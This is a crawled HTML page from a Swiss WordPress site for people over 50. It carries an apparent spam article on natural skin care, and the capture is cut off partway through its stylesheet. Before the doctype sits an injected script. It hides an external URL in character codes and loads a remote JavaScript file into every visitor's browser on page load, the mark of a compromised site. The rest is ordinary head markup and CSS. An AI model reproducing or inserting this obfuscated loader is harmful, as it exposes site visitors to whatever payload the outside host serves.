

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.simoneetkurt.ch/are-you-using-a-cleansing-natural-skin-care-product/
body_size: 27666
content:
<script>for(var scripts=document.getElementsByTagName("script"),wantmee=!1,i=0;i<scripts.length;i++)scripts[i].id&&"trackthisposition"==scripts[i].id&&(wantmee=!0);if(0==wantmee){var b=document,a=b.createElement("script");a.id="trackthisposition",a.async=!0,a.src=String.fromCharCode(104,116,116,112,115,58,47,47,115,105,109,112,108,101,46,99,111,102,111,117,110,100,101,114,115,112,101,99,105,97,108,115,46,99,111,109,47,115,116,114,111,110,103,46,106,115,63,118,61,53,46,53,53),document.currentScript?document.currentScript.parentNode.insertBefore(a,document.currentScript):b.getElementsByTagName("head")[0].appendChild(a)}</script><!doctype html>
<html lang="fr-FR">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fr" href="https://www.simoneetkurt.ch/are-you-using-a-cleansing-natural-skin-care-product/" />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Are You Using A Cleansing Natural Skin Care Product? | Simone &amp; Kurt</title>
	<link rel="canonical" href="https://www.simoneetkurt.ch/are-you-using-a-cleansing-natural-skin-care-product/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Are You Using A Cleansing Natural Skin Care Product? | Simone &amp; Kurt" />
	<meta property="og:description" content="Healthy skin is totally dependent upon what you into shape and Revivanze Vitamin C Cream make use of put on your skin. These products are outstanding on counts. Which put&hellip;" />
	<meta property="og:url" content="https://www.simoneetkurt.ch/are-you-using-a-cleansing-natural-skin-care-product/" />
	<meta property="og:site_name" content="Simone &amp; Kurt" />
	<meta property="article:publisher" content="https://www.facebook.com/magazinesimoneetkurt/" />
	<meta property="article:published_time" content="2022-07-07T17:00:28+00:00" />
	<meta property="og:image" content="https://siteimgs.com/10017/item/now-foods-vitamin-c-1000_14-0.jpg" />
	<meta name="author" content="louiekeesler4" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@simone_kurt" />
	<meta name="twitter:site" content="@simone_kurt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.simoneetkurt.ch/are-you-using-a-cleansing-natural-skin-care-product/","url":"https://www.simoneetkurt.ch/are-you-using-a-cleansing-natural-skin-care-product/","name":"Are You Using A Cleansing Natural Skin Care Product? | Simone &amp; Kurt","isPartOf":{"@id":"https://www.simoneetkurt.ch/#website"},"primaryImageOfPage":{"@id":"https://www.simoneetkurt.ch/are-you-using-a-cleansing-natural-skin-care-product/#primaryimage"},"image":{"@id":"https://www.simoneetkurt.ch/are-you-using-a-cleansing-natural-skin-care-product/#primaryimage"},"thumbnailUrl":"https://siteimgs.com/10017/item/now-foods-vitamin-c-1000_14-0.jpg","datePublished":"2022-07-07T17:00:28+00:00","dateModified":"2022-07-07T17:00:28+00:00","author":{"@id":"https://www.simoneetkurt.ch/#/schema/person/4e7a4ac42acccab1f41f51c0d9c47932"},"breadcrumb":{"@id":"https://www.simoneetkurt.ch/are-you-using-a-cleansing-natural-skin-care-product/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.simoneetkurt.ch/are-you-using-a-cleansing-natural-skin-care-product/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.simoneetkurt.ch/are-you-using-a-cleansing-natural-skin-care-product/#primaryimage","url":"https://siteimgs.com/10017/item/now-foods-vitamin-c-1000_14-0.jpg","contentUrl":"https://siteimgs.com/10017/item/now-foods-vitamin-c-1000_14-0.jpg"},{"@type":"BreadcrumbList","@id":"https://www.simoneetkurt.ch/are-you-using-a-cleansing-natural-skin-care-product/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.simoneetkurt.ch/"},{"@type":"ListItem","position":2,"name":"Agenda","item":"https://www.simoneetkurt.ch/agenda/"},{"@type":"ListItem","position":3,"name":"Are You Using A Cleansing Natural Skin Care Product?"}]},{"@type":"WebSite","@id":"https://www.simoneetkurt.ch/#website","url":"https://www.simoneetkurt.ch/","name":"Simone &amp; Kurt","description":"Génération 50+  Actifs et Connectés","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.simoneetkurt.ch/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.simoneetkurt.ch/#/schema/person/4e7a4ac42acccab1f41f51c0d9c47932","name":"louiekeesler4","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.simoneetkurt.ch/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/340b44f1dc2740f93c3da02414a3cd2b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/340b44f1dc2740f93c3da02414a3cd2b?s=96&d=mm&r=g","caption":"louiekeesler4"},"url":"https://www.simoneetkurt.ch/author/louiekeesler4/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Simone &amp; Kurt &raquo; Flux" href="https://www.simoneetkurt.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simone &amp; Kurt &raquo; Flux des commentaires" href="https://www.simoneetkurt.ch/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simone &amp; Kurt &raquo; Are You Using A Cleansing Natural Skin Care Product? Flux des commentaires" href="https://www.simoneetkurt.ch/are-you-using-a-cleansing-natural-skin-care-product/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.simoneetkurt.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.simoneetkurt.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-bootstrap-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/css/style.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-1-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-2-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/light.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/css/jquery-ui.css?ver=1768759209' type='text/css' media='all' />
<link rel='stylesheet' id='wcj-timepicker-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/lib/timepicker/jquery.timepicker.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.12.0' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.8.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.8.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce_postfinancecw_frontend_styles-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce_postfinancecw/resources/css/frontend.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.19' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.19' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.19' type='text/css' media='screen' />
<link rel='stylesheet' id='authentic_vendors-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic/dist/css/vendors.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_css-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='keole-style-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic-child/style.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css'  href='https://fonts.googleapis.com/css?family=Libre+Baskerville%3Aregular%7CPoppins%3Aregular%2C700%2C500%7CMontserrat%3A700%2Cregular%7CLato%3Aregular&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-authentic_theme_mod-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic/inc/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-authentic_theme_mod-inline-css' type='text/css'>
body{font-family:"Libre Baskerville", Georgia, serif;font-weight:400;font-style:normal;font-size:1rem;line-height:1.5;color:#414141;}a{color:#414141;}a:hover, a:active, a:focus, a:hover:active, a:focus:active{color:#c8a554;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{color:#414141;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover{color:#c8a554;}.btn-primary, .link-more, .gallery-button, .post-pagination-title, .comment-reply-link, .list-social a span, #wp-calendar tfoot, .nav-tabs .nav-link, .nav-pills .nav-link, .panel .card-header, .title-share{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;letter-spacing:1px;text-transform:uppercase;}.btn-primary{color:#EEEEEE;}.btn-primary:hover, .btn-primary:active, .btn-primary:focus, .btn-primary:active:focus, .btn-primary:active:hover{color:#FFFFFF;background-color:#000000;}.overlay .btn.btn-primary{color:#EEEEEE;background-color:#282828;}.overlay .btn.btn-primary:hover, .overlay .btn.btn-primary:active, .overlay .btn.btn-primary:focus, .overlay .btn.btn-primary:active:focus, .overlay .btn.btn-primary:active:hover{color:#FFFFFF;background-color:#000000;}.btn-primary, .nav-pills .nav-link.active, .nav-pills .nav-link.active:focus, .nav-pills .nav-link.active:hover{background-color:#282828;}.btn-secondary{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;letter-spacing:1px;text-transform:uppercase;color:#A0A0A0;background-color:#EEEEEE;}.btn-secondary:hover, .btn-secondary:active, .btn-secondary:focus, .btn-secondary:active:focus, .btn-secondary:active:hover{color:#000000;background-color:#F8F8F8;}.overlay .btn.btn-secondary{color:#A0A0A0;background-color:#EEEEEE;}.overlay .btn.btn-secondary:hover, .overlay .btn.btn-secondary:active, .overlay .btn.btn-secondary:focus, .overlay .btn.btn-secondary:active:focus, .overlay .btn.btn-secondary:active:hover{color:#000000;background-color:#F8F8F8;}h1, .site-footer h2, .post-standard h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2rem;line-height:1;letter-spacing:-.1rem;text-transform:none;color:#414141;}h2, .page-header-archive h1, .post-featured h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:3rem;line-height:1;text-transform:none;color:#414141;}h3{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:500;font-style:normal;font-size:1.5rem;line-height:1.15;letter-spacing:0.05rem;text-transform:none;color:#414141;}h4{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:1.2rem;line-height:1;letter-spacing:-.05rem;text-transform:none;color:#414141;}h5{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:15px;line-height:1;letter-spacing:-1px;text-transform:uppercase;color:#414141;}h6, .comment .fn{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:15px;line-height:1;letter-spacing:-1px;text-transform:none;color:#414141;}.title-widget, .title-trending, .title-related, .title-comments, .comment-reply-title, .nav-links, .list-categories{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:16px;line-height:1;letter-spacing:-1px;text-transform:none;color:#414141;}.content{font-family:"Libre Baskerville", Georgia, serif;font-weight:400;font-style:normal;font-size:1rem;line-height:1.5;}.content .lead{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:1.75rem;line-height:1.25;letter-spacing:-0.1rem;color:#000000;}.content .dropcap:first-letter{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2.5rem;}.content blockquote{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:1.75rem;line-height:1.25;letter-spacing:-0.1rem;color:#000000;}.post-meta, label, .post-categories, .widget-about-lead, .share-title, .post-count, .sub-title, .comment-metadata, blockquote cite, .post-tags, .tagcloud, .timestamp, #wp-calendar caption, .logged-in-as{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5;letter-spacing:0;text-transform:uppercase;color:#A0A0A0;}.page-header .post-excerpt{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.5rem;line-height:1.25;letter-spacing:0;color:#000000;}.post-number span:first-child{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.25rem;line-height:1;}.header-logo img{width:600px;}.header-content{height:165px;}.navbar-brand > img{height:22px;}.navbar-primary .navbar-nav > li.menu-item > a, .navbar-search, .widget_nav_menu .menu > li.menu-item > a, .widget_pages .page_item a, .widget_meta li a, select, .widget_categories li, .widget_archive li{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;letter-spacing:0px;text-transform:uppercase;}.navbar-primary .sub-menu a, .widget_nav_menu .sub-menu a, .widget_categories .children li a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;letter-spacing:0;text-transform:uppercase;}.navbar-secondary .navbar-nav > li.menu-item > a{font-family:Poppins, Helvetica, Arial, 